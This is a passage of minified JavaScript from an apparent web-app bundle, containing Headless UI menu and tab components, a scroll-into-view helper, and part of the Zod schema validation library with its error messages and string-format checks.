s({type:2,focus:ic.Nothing});s({type:2,focus:ic.Specific,id:r})}),m=iz(),x=aZ(e=>m.update(e)),g=aZ(e=>{m.wasMoved(e)&&(a||l||s({type:2,focus:ic.Specific,id:r,trigger:0}))}),v=aZ(e=>{m.wasMoved(e)&&(a||l&&s({type:2,focus:ic.Nothing}))}),y=(0,Y.useMemo)(()=>({active:l,disabled:a,close:p}),[l,a,p]);return ag({ourProps:{id:r,ref:c,role:"menuitem",tabIndex:!0===a?void 0:-1,"aria-disabled":!0===a||void 0,disabled:void 0,onClick:h,onFocus:f,onPointerEnter:x,onMouseEnter:x,onPointerMove:g,onMouseMove:g,onPointerLeave:v,onMouseLeave:v},theirProps:i,slot:y,defaultTag:oR,name:"Menu.Item"})}let oP=Object.assign(a_(oO),{Button:a_(oS),Items:a_(oI),Item:a_(oA)}),oL=e=>"object"==typeof e&&null!=e&&1===e.nodeType,oM=(e,t)=>(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e,oZ=(e,t)=>{if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){let n=getComputedStyle(e,null);return oM(n.overflowY,t)||oM(n.overflowX,t)||(e=>{let t=(e=>{if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}})(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)})(e)}return!1},oD=(e,t,n,r,a,i,o,s)=>i<e&&o>t||i>e&&o<t?0:i<=e&&s<=n||o>=t&&s>=n?i-e-r:o>t&&s<n||i<e&&s>n?o-t+a:0,oF=e=>{let t=e.parentElement;return null==t?e.getRootNode().host||null:t};var oU=(e,t)=>{var n,r,a,i,o,s;if("undefined"==typeof document)return[];let{scrollMode:l,block:u,inline:c,boundary:d,skipOverflowHiddenElements:p}=t,h="function"==typeof d?d:e=>e!==d;if(!oL(e))throw TypeError("Invalid target");let f=document.scrollingElement||document.documentElement,m=[],x=e;for(;oL(x)&&h(x);){if((x=oF(x))===f){m.push(x);break}null!=x&&x===document.body&&oZ(x)&&!oZ(document.documentElement)||null!=x&&oZ(x,p)&&m.push(x)}let g=null!=(r=null==(n=window.visualViewport)?void 0:n.width)?r:innerWidth,v=null!=(i=null==(a=window.visualViewport)?void 0:a.height)?i:innerHeight,y=null!=(o=window.scrollX)?o:pageXOffset,b=null!=(s=window.scrollY)?s:pageYOffset,{height:_,width:w,top:k,right:j,bottom:E,left:O}=e.getBoundingClientRect(),T="start"===u||"nearest"===u?k:"end"===u?E:k+_/2,S="center"===c?O+w/2:"end"===c?j:O,C=[];for(let e=0;e<m.length;e++){let t=m[e],{height:n,width:r,top:a,right:i,bottom:o,left:s}=t.getBoundingClientRect();if("if-needed"===l&&k>=0&&O>=0&&E<=v&&j<=g&&k>=a&&E<=o&&O>=s&&j<=i)break;let d=getComputedStyle(t),p=parseInt(d.borderLeftWidth,10),h=parseInt(d.borderTopWidth,10),x=parseInt(d.borderRightWidth,10),N=parseInt(d.borderBottomWidth,10),I=0,R=0,A="offsetWidth"in t?t.offsetWidth-t.clientWidth-p-x:0,P="offsetHeight"in t?t.offsetHeight-t.clientHeight-h-N:0,L="offsetWidth"in t?0===t.offsetWidth?0:r/t.offsetWidth:0,M="offsetHeight"in t?0===t.offsetHeight?0:n/t.offsetHeight:0;if(f===t)I="start"===u?T:"end"===u?T-v:"nearest"===u?oD(b,b+v,v,h,N,b+T,b+T+_,_):T-v/2,R="start"===c?S:"center"===c?S-g/2:"end"===c?S-g:oD(y,y+g,g,p,x,y+S,y+S+w,w),I=Math.max(0,I+b),R=Math.max(0,R+y);else{I="start"===u?T-a-h:"end"===u?T-o+N+P:"nearest"===u?oD(a,o,n,h,N+P,T,T+_,_):T-(a+n/2)+P/2,R="start"===c?S-s-p:"center"===c?S-(s+r/2)+A/2:"end"===c?S-i+x+A:oD(s,i,r,p,x+A,S,S+w,w);let{scrollLeft:e,scrollTop:l}=t;I=Math.max(0,Math.min(l+I/M,t.scrollHeight-n/M+P)),R=Math.max(0,Math.min(e+R/L,t.scrollWidth-r/L+A)),T+=l-I,S+=e-R}C.push({el:t,top:I,left:R})}return C};let o$=e=>{let t;return!1===e?{block:"end",inline:"nearest"}:(t=e)===Object(t)&&0!==Object.keys(t).length?e:{block:"start",inline:"nearest"}};function oz(e,t){let n,r=e.isConnected||e.ownerDocument.documentElement.contains(e);if("object"==typeof(n=t)&&"function"==typeof n.behavior)return t.behavior(r?oU(e,t):[]);if(!r)return;let a=o$(t),i=oU(e,a),o="scrollBehavior"in document.body.style;i.forEach(e=>{let{el:t,top:n,left:r}=e;t.scroll&&o?t.scroll({top:n,left:r,behavior:a.behavior}):(t.scrollTop=n,t.scrollLeft=r)})}function oW(e){let{onFocus:t}=e,[n,r]=(0,Y.useState)(!0);return n?Y.createElement(iM,{as:"button",type:"button",features:iL.Focusable,onFocus:e=>{e.preventDefault();let n,a=50;function i(){if(a--<=0){n&&cancelAnimationFrame(n);return}if(t()){r(!1),cancelAnimationFrame(n);return}n=requestAnimationFrame(i)}n=requestAnimationFrame(i)}}):null}let oH=Y.createContext(null);function oB(){return{groups:new Map,get(e,t){var n;let r=this.groups.get(e);r||(r=new Map,this.groups.set(e,r));let a=null!=(n=r.get(t))?n:0;function i(){let e=r.get(t);e>1?r.set(t,e-1):r.delete(t)}return r.set(t,a+1),[Array.from(r.keys()).indexOf(t),i]}}}function oV(e){let{children:t}=e,n=Y.useRef(oB());return Y.createElement(oH.Provider,{value:n},t)}function oG(e){let t=Y.useContext(oH);if(!t)throw Error("You must wrap your component in a <StableCollection>");let n=oq(),[r,a]=t.current.get(e,n);return Y.useEffect(()=>a,[]),r}function oq(){var e,t,n;let r=null!=(n=null==(t=null==(e=Y.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)?void 0:e.ReactCurrentOwner)?void 0:t.current)?n:null;if(!r)return Symbol();let a=[],i=r;for(;i;)a.push(i.index),i=i.return;return"$."+a.join(".")}var oK=((w=oK||{})[w.Forwards=0]="Forwards",w[w.Backwards=1]="Backwards",w),oY=((k=oY||{})[k.Less=-1]="Less",k[k.Equal=0]="Equal",k[k.Greater=1]="Greater",k),oQ=((j=oQ||{})[j.SetSelectedIndex=0]="SetSelectedIndex",j[j.RegisterTab=1]="RegisterTab",j[j.UnregisterTab=2]="UnregisterTab",j[j.RegisterPanel=3]="RegisterPanel",j[j.UnregisterPanel=4]="UnregisterPanel",j);let oJ={0(e,t){var n;let r=iT(e.tabs,e=>e.current),a=iT(e.panels,e=>e.current),i=r.filter(e=>{var t;return!(null!=(t=e.current)&&t.hasAttribute("disabled"))}),o={...e,tabs:r,panels:a};if(t.index<0||t.index>r.length-1){let n=af(Math.sign(t.index-e.selectedIndex),{[-1]:()=>1,0:()=>af(Math.sign(t.index),{[-1]:()=>0,0:()=>0,1:()=>1}),1:()=>0});return 0===i.length?o:{...o,selectedIndex:af(n,{0:()=>r.indexOf(i[0]),1:()=>r.indexOf(i[i.length-1])})}}let s=r.slice(0,t.index),l=[...r.slice(t.index),...s].find(e=>i.includes(e));if(!l)return o;let u=null!=(n=r.indexOf(l))?n:e.selectedIndex;return -1===u&&(u=e.selectedIndex),{...o,selectedIndex:u}},1(e,t){var n;if(e.tabs.includes(t.tab))return e;let r=e.tabs[e.selectedIndex],a=iT([...e.tabs,t.tab],e=>e.current),i=null!=(n=a.indexOf(r))?n:e.selectedIndex;return -1===i&&(i=e.selectedIndex),{...e,tabs:a,selectedIndex:i}},2:(e,t)=>({...e,tabs:e.tabs.filter(e=>e!==t.tab)}),3:(e,t)=>e.panels.includes(t.panel)?e:{...e,panels:iT([...e.panels,t.panel],e=>e.current)},4:(e,t)=>({...e,panels:e.panels.filter(e=>e!==t.panel)})},oX=(0,Y.createContext)(null);function o0(e){let t=(0,Y.useContext)(oX);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,o0),t}return t}oX.displayName="TabsDataContext";let o1=(0,Y.createContext)(null);function o2(e){let t=(0,Y.useContext)(o1);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,o2),t}return t}function o4(e,t){return af(t.type,oJ,e,t)}o1.displayName="TabsActionsContext";let o3=Y.Fragment;function o5(e,t){let{defaultIndex:n=0,vertical:r=!1,manual:a=!1,onChange:i,selectedIndex:o=null,...s}=e,l=r?"vertical":"horizontal",u=a?"manual":"auto",c=null!==o,d=aF(t),[p,h]=(0,Y.useReducer)(o4,{selectedIndex:null!=o?o:n,tabs:[],panels:[]}),f=(0,Y.useMemo)(()=>({selectedIndex:p.selectedIndex}),[p.selectedIndex]),m=aL(i||(()=>{})),x=aL(p.tabs),g=(0,Y.useMemo)(()=>({orientation:l,activation:u,...p}),[l,u,p]),v=aZ(e=>(h({type:1,tab:e}),()=>h({type:2,tab:e}))),y=aZ(e=>(h({type:3,panel:e}),()=>h({type:4,panel:e}))),b=aZ(e=>{_.current!==e&&m.current(e),c||h({type:0,index:e})}),_=aL(c?e.selectedIndex:p.selectedIndex),w=(0,Y.useMemo)(()=>({registerTab:v,registerPanel:y,change:b}),[]);aA(()=>{h({type:0,index:null!=o?o:n})},[o]),aA(()=>{if(void 0===_.current||p.tabs.length<=0)return;let e=iT(p.tabs,e=>e.current);e.some((e,t)=>p.tabs[t]!==e)&&b(e.indexOf(p.tabs[_.current]))});let k={ref:d};return Y.createElement(oV,null,Y.createElement(o1.Provider,{value:w},Y.createElement(oX.Provider,{value:g},g.tabs.length<=0&&Y.createElement(oW,{onFocus:()=>{var e,t;for(let n of x.current)if((null==(e=n.current)?void 0:e.tabIndex)===0)return null==(t=n.current)||t.focus(),!0;return!1}}),ag({ourProps:k,theirProps:s,slot:f,defaultTag:o3,name:"Tabs"}))))}let o7="div";function o6(e,t){let{orientation:n,selectedIndex:r}=o0("Tab.List");return ag({ourProps:{ref:aF(t),role:"tablist","aria-orientation":n},theirProps:e,slot:{selectedIndex:r},defaultTag:o7,name:"Tabs.List"})}let o9="button";function o8(e,t){var n,r;let a=io(),{id:i="headlessui-tabs-tab-".concat(a),...o}=e,{orientation:s,activation:l,selectedIndex:u,tabs:c,panels:d}=o0("Tab"),p=o2("Tab"),h=o0("Tab"),f=(0,Y.useRef)(null),m=aF(f,t);aA(()=>p.registerTab(f),[p,f]);let x=oG("tabs"),g=c.indexOf(f);-1===g&&(g=x);let v=g===u,y=aZ(e=>{var t;let n=e();if(n===iv.Success&&"auto"===l){let e=null==(t=im(f))?void 0:t.activeElement,n=h.tabs.findIndex(t=>t.current===e);-1!==n&&p.change(n)}return n}),b=aZ(e=>{let t=c.map(e=>e.current).filter(Boolean);if(e.key===il.Space||e.key===il.Enter){e.preventDefault(),e.stopPropagation(),p.change(g);return}switch(e.key){case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),y(()=>iC(t,ig.First));case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),y(()=>iC(t,ig.Last))}if(y(()=>af(s,{vertical:()=>e.key===il.ArrowUp?iC(t,ig.Previous|ig.WrapAround):e.key===il.ArrowDown?iC(t,ig.Next|ig.WrapAround):iv.Error,horizontal:()=>e.key===il.ArrowLeft?iC(t,ig.Previous|ig.WrapAround):e.key===il.ArrowRight?iC(t,ig.Next|ig.WrapAround):iv.Error}))===iv.Success)return e.preventDefault()}),_=(0,Y.useRef)(!1),w=aZ(()=>{var e;_.current||(_.current=!0,null==(e=f.current)||e.focus(),p.change(g),a$(()=>{_.current=!1}))}),k=aZ(e=>{e.preventDefault()}),j=(0,Y.useMemo)(()=>({selected:v}),[v]);return ag({ourProps:{ref:m,onKeyDown:b,onMouseDown:k,onClick:w,id:i,role:"tab",type:iI(e,f),"aria-controls":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,"aria-selected":v,tabIndex:v?0:-1},theirProps:o,slot:j,defaultTag:o9,name:"Tabs.Tab"})}let se="div";function st(e,t){let{selectedIndex:n}=o0("Tab.Panels");return ag({ourProps:{ref:aF(t)},theirProps:e,slot:(0,Y.useMemo)(()=>({selectedIndex:n}),[n]),defaultTag:se,name:"Tabs.Panels"})}let sn="div",sr=am.RenderStrategy|am.Static;function sa(e,t){var n,r,a,i;let o=io(),{id:s="headlessui-tabs-panel-".concat(o),tabIndex:l=0,...u}=e,{selectedIndex:c,tabs:d,panels:p}=o0("Tab.Panel"),h=o2("Tab.Panel"),f=(0,Y.useRef)(null),m=aF(f,t);aA(()=>h.registerPanel(f),[h,f]);let x=oG("panels"),g=p.indexOf(f);-1===g&&(g=x);let v=g===c,y=(0,Y.useMemo)(()=>({selected:v}),[v]),b={ref:m,id:s,role:"tabpanel","aria-labelledby":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,tabIndex:v?l:-1};return v||null!=(a=u.unmount)&&!a||null!=(i=u.static)&&i?ag({ourProps:b,theirProps:u,slot:y,defaultTag:sn,features:sr,visible:v,name:"Tabs.Panel"}):Y.createElement(iM,{as:"span",...b})}let si=Object.assign(a_(o8),{Group:a_(o5),List:a_(o6),Panels:a_(st),Panel:a_(sa)});!function(e){function t(e){}function n(e){throw Error()}function r(e,t=" | "){return e.map(e=>"string"==typeof e?`'${e}'`:e).join(t)}e.assertEqual=e=>e,e.assertIs=t,e.assertNever=n,e.arrayToEnum=e=>{let t={};for(let n of e)t[n]=n;return t},e.getValidEnumValues=t=>{let n=e.objectKeys(t).filter(e=>"number"!=typeof t[t[e]]),r={};for(let e of n)r[e]=t[e];return e.objectValues(r)},e.objectValues=t=>e.objectKeys(t).map(function(e){return t[e]}),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{let t=[];for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.find=(e,t)=>{for(let n of e)if(t(n))return n},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=r,e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(H||(H={}));let so=H.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ss=e=>{switch(typeof e){case"undefined":return so.undefined;case"string":return so.string;case"number":return isNaN(e)?so.nan:so.number;case"boolean":return so.boolean;case"function":return so.function;case"bigint":return so.bigint;case"symbol":return so.symbol;case"object":if(Array.isArray(e))return so.array;if(null===e)return so.null;if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return so.promise;if("undefined"!=typeof Map&&e instanceof Map)return so.map;if("undefined"!=typeof Set&&e instanceof Set)return so.set;if("undefined"!=typeof Date&&e instanceof Date)return so.date;return so.object;default:return so.unknown}},sl=H.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),su=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class sc extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};let t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){let t=e||function(e){return e.message},n={_errors:[]},r=e=>{for(let a of e.issues)if("invalid_union"===a.code)a.unionErrors.map(r);else if("invalid_return_type"===a.code)r(a.returnTypeError);else if("invalid_arguments"===a.code)r(a.argumentsError);else if(0===a.path.length)n._errors.push(t(a));else{let e=n,r=0;for(;r<a.path.length;){let n=a.path[r];r===a.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(t(a))):e[n]=e[n]||{_errors:[]},e=e[n],r++}}};return r(this),n}toString(){return this.message}get message(){return JSON.stringify(this.issues,H.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){let t={},n=[];for(let r of this.issues)r.path.length>0?(t[r.path[0]]=t[r.path[0]]||[],t[r.path[0]].push(e(r))):n.push(e(r));return{formErrors:n,fieldErrors:t}}get formErrors(){return this.flatten()}}sc.create=e=>new sc(e);let sd=(e,t)=>{let n;switch(e.code){case sl.invalid_type:n=e.received===so.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case sl.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,H.jsonStringifyReplacer)}`;break;case sl.unrecognized_keys:n=`Unrecognized key(s) in object: ${H.joinValues(e.keys,", ")}`;break;case sl.invalid_union:n="Invalid input";break;case sl.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${H.joinValues(e.options)}`;break;case sl.invalid_enum_value:n=`Invalid enum value. Expected ${H.joinValues(e.options)}, received '${e.received}'`;break;case sl.invalid_arguments:n="Invalid function arguments";break;case sl.invalid_return_type:n="Invalid function return type";break;case sl.invalid_date:n="Invalid date";break;case sl.invalid_string:"object"==typeof e.validation?"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:H.assertNever(e.validation):n="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case sl.too_small:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(e.minimum)}`:"Invalid input";break;case sl.too_big:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(e.maximum)}`:"Invalid input";break;case sl.custom:n="Invalid input";break;case sl.invalid_intersection_types:n="Intersection results could not be merged";break;case sl.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case sl.not_finite:n="Number must be finite";break;default:n=t.defaultError,H.assertNever(e)}return{message:n}},sp=sd;function sh(e){sp=e}function sf(){return sp}let sm=e=>{let{data:t,path:n,errorMaps:r,issueData:a}=e,i=[...n,...a.path||[]],o={...a,path:i},s="";for(let e of r.filter(e=>!!e).slice().reverse())s=e(o,{data:t,defaultError:s}).message;return{...a,path:i,message:a.message||s}},sx=[];function sg(e,t){let n=sm({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,sf(),sd].filter(e=>!!e)});e.common.issues.push(n)}class sv{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,t){let n=[];for(let r of t){if("aborted"===r.status)return sy;"dirty"===r.status&&e.dirty(),n.push(r.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){let n=[];for(let e of t)n.push({key:await e.key,value:await e.value});return sv.mergeObjectSync(e,n)}static mergeObjectSync(e,t){let n={};for(let r of t){let{key:t,value:a}=r;if("aborted"===t.status||"aborted"===a.status)return sy;"dirty"===t.status&&e.dirty(),"dirty"===a.status&&e.dirty(),(void 0!==a.value||r.alwaysSet)&&(n[t.value]=a.value)}return{status:e.value,value:n}}}let sy=Object.freeze({status:"aborted"}),sb=e=>({status:"dirty",value:e}),s_=e=>({status:"valid",value:e}),sw=e=>"aborted"===e.status,sk=e=>"dirty"===e.status,sj=e=>"valid"===e.status,sE=e=>e instanceof Promise;!function(e){e.errToObj=e=>"string"==typeof e?{message:e}:e||{},e.toString=e=>"string"==typeof e?e:null==e?void 0:e.message}(B||(B={}));class sO{constructor(e,t,n,r){this.parent=e,this.data=t,this._path=n,this._key=r}get path(){return this._path.concat(this._key)}}let sT=(e,t)=>{if(sj(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw Error("Validation failed but no issues detected.");return{success:!1,error:new sc(e.common.issues)}};function sS(e){if(!e)return{};let{errorMap:t,invalid_type_error:n,required_error:r,description:a}=e;if(t&&(n||r))throw Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:a}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=r?r:t.defaultError}:{message:null!=n?n:t.defaultError},description:a}}class sC{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return ss(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:ss(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new sv,ctx:{common:e.parent.common,data:e.data,parsedType:ss(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){let t=this._parse(e);if(sE(t))throw Error("Synchronous parse encountered promise.");return t}_parseAsync(e){return Promise.resolve(this._parse(e))}parse(e,t){let n=this.safeParse(e,t);if(n.success)return n.data;throw n.error}safeParse(e,t){var n;let r={common:{issues:[],async:null!==(n=null==t?void 0:t.async)&&void 0!==n&&n,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ss(e)},a=this._parseSync({data:e,path:r.path,parent:r});return sT(r,a)}async parseAsync(e,t){let n=await this.safeParseAsync(e,t);if(n.success)return n.data;throw n.error}async safeParseAsync(e,t){let n={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ss(e)},r=this._parse({data:e,path:n.path,parent:n});return sT(n,await (sE(r)?r:Promise.resolve(r)))}refine(e,t){let n=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement((t,r)=>{let a=e(t),i=()=>r.addIssue({code:sl.custom,...n(t)});return"undefined"!=typeof Promise&&a instanceof Promise?a.then(e=>!!e||(i(),!1)):!!a||(i(),!1)})}refinement(e,t){return this._refinement((n,r)=>!!e(n)||(r.addIssue("function"==typeof t?t(n,r):t),!1))}_refinement(e){return new lr({schema:this,typeName:G.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return la.create(this)}nullable(){return li.create(this)}nullish(){return this.optional().nullable()}array(){return sG.create(this)}promise(){return ln.create(this)}or(e){return sQ.create([this,e])}and(e){return s1.create(this,e)}transform(e){return new lr({schema:this,typeName:G.ZodEffects,effect:{type:"transform",transform:e}})}default(e){return new lo({innerType:this,defaultValue:"function"==typeof e?e:()=>e,typeName:G.ZodDefault})}brand(){return new lc({typeName:G.ZodBranded,type:this,...sS(void 0)})}catch(e){return new ls({innerType:this,defaultValue:"function"==typeof e?e:()=>e,typeName:G.ZodCatch})}describe(e){return new this.constructor({...this._def,description:e})}pipe(e){return ld.create(this,e)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}let sN=/^c[^\s-]{8,}$/i,sI=/^([a-f0-9]{8}-[a-f0-9]{4}-[1-5][a-f0-9]{3}-[a-f0-9]{4}-[a-f0-9]{12}|00000000-0000-0000-0000-000000000000)$/i,sR=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i,sA=e=>e.precision?e.offset?RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${e.precision}}(([+-]\\d{2}:\\d{2})|Z)$`):RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${e.precision}}Z$`):0===e.precision?e.offset?RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}:\\d{2})|Z)$"):RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):e.offset?RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}:\\d{2})|Z)$"):RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$");class sP extends sC{constructor(){super(...arguments),this._regex=(e,t,n)=>this.refinement(t=>e.test(t),{validation:t,code:sl.invalid_string,...B.errToObj(n)}),this.nonempty=e=>this.min(1,B.errToObj(e)),this.trim=()=>new sP({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}_parse(e){let t;if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==so.string){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.string,received:t.parsedType}),sy}let n=new sv;for(let r of this._def.checks)if("min"===r.kind)e.data.length<r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,minimum:r.value,type:"string",inclusive:!0,exact:!1,message:r.message}),n.dirty());else if("max"===r.kind)e.data.length>r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,maximum:r.value,type:"string",inclusive:!0,exact:!1,message:r.message}),n.dirty());else if("length"===r.kind){let a=e.data.length>r.value,i=e.data.length<r.value;(a||i)&&(t=this._getOrReturnCtx(e,t),a?sg(t,{code:sl.too_big,maximum:r.value,type:"string",inclusive:!0,exact:!0,message:r.message}):i&&sg(t,{code:sl.too_small,minimum:r.value,type:"string",inclusive:!0,exact:!0,message:r.message}),n.dirty())}else if("email"===r.kind)sR.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"email",code:sl.invalid_string,message:r.message}),n.dirty());else if("uuid"===r.kind)sI.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"uuid",code:sl.invalid_string,message:r.message}),n.dirty());else if("cuid"===r.kind)sN.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"cuid",code:sl.invalid_string,message:r.message}),n.dirty());else if("url"===r.kind)try{new URL(e.data)}catch(a){sg(t=this._getOrReturnCtx(e,t),{validation:"url",code:sl.invalid_string,message:r.message}),n.dirty()}else"regex"===r.kind?(r.regex.lastIndex=0,r.regex.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"regex",code:sl.invalid_string,message:r.message}),n.dirty())):"trim"===r.kind?e.data=e.data.trim():"startsWith"===r.kind?e.data.startsWith(r.value)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:{startsWith:r.value},message:r.message}),n.dirty()):"endsWith"===r.kind?e.data.endsWith(r.value)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:{endsWith:r.value},message:r.message}),n.dirty()):"datetime"===r.kind?sA(r).test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:"datetime",message:r.message}),n.dirty()):H.assertNever(r);return{status:n.value,value:e.data}}_addCheck(e){return new sP({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...B.errToObj(e)})}url(e){return this._addCheck({kind:"url",...B.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...B.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...B.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...B.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...B.errToObj(t)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...B.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...B.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...B.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...B.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...B.errToObj(t)})}get isDatetime(){return!!this._def.checks.find(e=>"datetime"===e.kind)}get isEmail(){return!!this._def.checks.find(e=>"email"===e.kind)}get isURL(){return!!this._def.checks.find(e=>"url"===e.kind)}get isUUID(){return!!this._def.checks.find(e=>"uuid"===e.kind)}get isCUID(){return!!this._def.checks.find(e=>"cuid"===e.kind)}get 